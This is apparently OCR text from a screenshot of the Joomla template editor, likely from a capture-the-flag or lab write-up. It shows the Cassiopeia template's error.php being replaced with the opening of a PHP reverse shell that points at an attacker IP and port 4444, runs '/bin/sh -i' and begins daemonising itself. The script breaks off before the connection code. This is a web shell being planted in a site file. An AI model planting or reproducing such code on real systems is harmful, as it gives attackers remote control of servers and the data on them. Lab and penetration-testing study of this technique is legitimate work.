 Joomla!®
</> Templates: Customise (Cassiopeia)
Save
Save & Close
Rename File
Delete File
Close File
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '10.10.14.60';  // CHANGE THIS
6 $port = 4444;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies.  Worth a try...
20 if (function_exists('pcntl_fork')) {
21         // Fork and have the parent process exit
22         $pid = pcntl_fork();
23
24         if ($pid == -1) {
25                 printit("ERROR: Can't fork");
26                 exit(1);
27         }
28
29         if ($pid) {
30                 exit(0);  // Parent exits
31         }
32
33         // Make the current process a session leader
34         // Will only succeed if we forked